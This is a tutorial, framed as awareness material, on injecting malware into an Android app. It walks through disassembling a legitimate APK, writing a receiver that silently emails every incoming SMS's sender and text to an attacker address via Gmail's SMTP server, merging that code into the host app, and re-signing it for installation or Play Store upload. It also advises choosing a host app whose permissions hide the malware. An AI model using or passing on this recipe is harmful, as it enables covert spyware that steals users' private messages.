For the “knowing them to fight them” series, we will see in this article how to inject malware into an Android application. At the end of 2017, Grabos alone, a malicious code present in over 150 apps on the Play Store, infected more than 17 million Android users (source: mcafee.com ) and it is neither the first nor the only malware present on the Play Store hidden inside unsuspected applications (Figure 1, source: av-test.org ).

It is therefore evident that this is a very common threat. To perform an analysis of an infected application, you must first understand how the attackers act: below we will see in detail how a normal mobile application can be altered by inserting hostile code.
Disassemble an application
What needs to be done to turn a legitimate application into a malware application? First you need to choose an app to infect. To download the application, if we don’t have an Android device at hand, you can use a service like APK Downloader ( https://apps.evozi.com/apk-downloader/ ) or similar.
In order to understand how it works, a simple app is sufficient, but in general, when the target is not obliged, it is preferable to infect an application that already requires the permissions necessary for the malware in order not to make the user suspicious. .
After downloading it, you need to disassemble the application, so you can modify it at will. To carry out the procedure we use Apktool (see Box 1) obtaining the files in Figure 2 (the figure shows the output of APK Tool used through APK Studio ).

Among the files produced, the ones we are interested in are contained in the smali / directory, which includes all the application files written in Smali , where Smali em> is a Jasmin based language that disassembles a .dex file into a more readable format.
The .smali files reflect the behavior of the original application but have a flaw, namely that since Smali is not a high-level language, it is not immediately readable.
If, on the other hand, we want to understand roughly how the app is made and how it behaves, a tool like dex2jar which transforms a .dex file into a JAR archive is more useful (Figure 3).

JAR archive that can be parsed with a simple Java decompiler such as JD-GUI. The .class files produced are generally less reliable than the .smali files and, moreover, with this operation, it is not possible to rebuild the APK.
Box 1: Apktool
Apktool is a tool to reverse engineer Android binaries. In practice, it allows you to disassemble the app and, more importantly, allows you to rebuild the APK file after making any changes.
The main commands are
- apktool d
- apktool b
In addition to the smali directory, which is of particular interest to us when disassembling a file, we also have the original and unknown directories:
- original contains the META-INF folder and the xml file that are needed when we want to rebuild the app while keeping the original signature;
- unknown contiene i file e le cartelle che non sono parte di AOSP (Android Open Source Project).
Prepare the malware
After disassembling the original application, the next step is to write the malware application in Java with Android Studio. For simplicity, let’s create a very basic malware, let’s go to “classic”: in this example we will write an application that reads SMS and forwards them via email to an address chosen by the attacker.
If the malware application needs additional permissions compared to the host application, these must be requested in the manifest; in the latest versions of Android they must also be checked, and possibly requested, at runtime respectively with ContextCompat.checkSelfPermission () and ContextCompat.requestPermissions () (in this regard see https://developer.android.com/training/permissions/requesting.html for more details).
The malware to send an email does not use an Intent nor does it make the user choose which client to use, but does everything in the background using the GMail mail server (smtp.gmail.com). What we need therefore is a class that inherits from BroadcastReceiver and that does nothing but listen for the arrival of an SMS. When a message arrives, it extracts the sender ( msg_from ) and the content ( msg_body ) and sends an email:
Log.i(“SMS2EmailReceiver”, “Start email”);
String email = “xxx@gmail.com”;
String subject = “Email from SMS”;
String message = sms_from + “: ” + sms_body;
SendMail email = new SendMail(email, subject, message);
email.execute();
Toast.makeText(context, message, Toast.LENGTH_LONG).show();
Log.i(“SMS2EmailReceiver”, “Finish email”);Where SendMail is a class that takes care of sending emails and internally uses the JavaMail API ( javax.mail. * ). Instead, the manifest must specify the receiver and the action associated with it as follows:
<receiver android:name=”.SMS2Email”>
<intent-filter>
<action android:name=”android.provider.Telephony.SMS_RECEIVED”/>
</intent-filter>
</receiver>At this point, let’s build the APK with Android Studio and try it on the emulator: if everything works as expected, we disassemble the newly created application, in order to have Smali code for our malware to inject.
Inject the code and rebuild the application
Let’s now transform the legitimate application into a malware application. To do this, simply copy the contents of the smali / directory (except android / ) of the malware code into the smali / directory of the host application; we will do the same for the files in unknown / .
After entering the necessary code, we can recreate the application.
In order to install it, we need to sign it: you can use Uber APK Signer from the command line or through APK Studio ; alternatively we can directly use APK Signer and Zip Align .
We use APK Studio to build (with APK Tool ), sign (with Uber APK Signer ) and optimize (with Zip Align em>) the application that is now ready to be installed or, possibly, to be loaded on the Play Store.
Install and test the application
Also in this case, installation can be done through a graphical tool such as Apk Studio or directly with the install command of ADB .
In summary, to add hostile code to an app we need:
- Disassemble the guest app with APK Tool
- Writing malware with Android Studio
- Building the malware APK with Android Studio
- Disassemble the malware with APK Tool
- Copy the malware’s smali / directory to the host app’s directory
- Build, sign and optimize the app obtained with APK Studio
- Install the app with ADB
They seem like many steps but, even if cumbersome, they are all very simple and immediate. We normally run the application, which will continue to do its job, but the first SMS received is triggered by the malware behavior: it will send an email and the body will indicate the sender and the text of the message.

